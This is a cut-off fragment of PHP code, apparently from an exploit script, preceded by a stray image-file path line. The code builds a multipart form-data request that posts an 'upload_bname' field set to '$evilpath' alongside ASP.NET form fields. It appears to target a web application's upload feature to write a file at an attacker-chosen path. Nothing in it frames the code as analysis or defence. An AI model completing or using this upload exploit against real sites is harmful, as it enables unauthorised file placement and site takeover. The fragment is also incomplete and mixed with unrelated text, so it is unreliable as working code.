
//echo $resp;
return $resp;
}
$data=<<<www_loveshell_net
-----------------------------7
Content-Disposition: form-data
name="articlecontent"
yumenna
-----------------------------7
Content-Disposition: form-data
name="upload_bname"
$evilpath
-----------------------------7
Content-Disposition: form-data
name="__EVENTARGUMENT"